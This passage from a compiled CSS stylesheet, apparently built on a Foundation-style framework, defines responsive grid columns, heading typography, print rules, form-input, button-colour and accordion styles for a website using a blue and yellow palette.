  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.25rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.25rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: eurostile, "Source Sans Pro", sans-serif; font-style: normal; font-weight: bold; color: #00309A; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 2rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 2rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.75rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.5rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.25rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.5rem; }
  banner-message, .banner-message { font-size: 1.25rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.5rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.25rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.25rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2rem; }
  h3, .h3 { font-size: 1.375rem; }
  h4, .h4 { font-size: 1.25rem; }
  h5, .h5 { font-size: 1.125rem; }
  h6, .h6 { font-size: 1.125rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 3.125rem; }
  banner-message, .banner-message { font-size: 1.875rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.5rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.25rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.5rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2.1875rem; }
  h3, .h3 { font-size: 1.4375rem; }
  h4, .h4 { font-size: 1.375rem; }
  h5, .h5 { font-size: 1.25rem; }
  h6, .h6 { font-size: 1.125rem; } }

a { line-height: inherit; color: #FFDC69; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #ffd037; }

a img { border: 0; }

hr { clear: both; max-width: 78.75rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.25rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.625rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #707070; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.8125rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #cacaca; border-radius: 0.625rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.625rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.625rem 0 0 0.625rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.625rem 0.625rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.625rem; background-color: #fff; font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; padding: 0.75rem 1.25rem; border: 3px solid transparent; border-radius: 0.1875rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 1rem; font-weight: 700; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #00309A; color: #fff; }

.button:hover, .button:focus { background-color: #082E53; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #FFDC69; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #ffcb21; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #0080FF; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #0066cc; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #00309A; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #00267b; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 3px solid #00309A; color: #00309A; }

.button.hollow:hover, .button.hollow:focus { border-color: #00184d; color: #00184d; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 3px solid #FFDC69; color: #FFDC69; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #b48a00; color: #b48a00; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 3px solid #0080FF; color: #0080FF; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #004080; color: #004080; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 3px solid #00309A; color: #00309A; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #00184d; color: #00184d; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 3px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 3px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 3px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #00309A; }

.button.clear:hover, .button.clear:focus { color: #00184d; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #FFDC69; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #b48a00; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #0080FF; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #004080; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #00309A; }

.button.clear.third:hover, .button.clear.third:focus { color: #00184d; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.25rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #00309A; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #FFDC69; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #0080FF; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #00309A; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.625rem 0.625rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.625rem 0.625rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #FFDC69; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.625rem 0.625rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

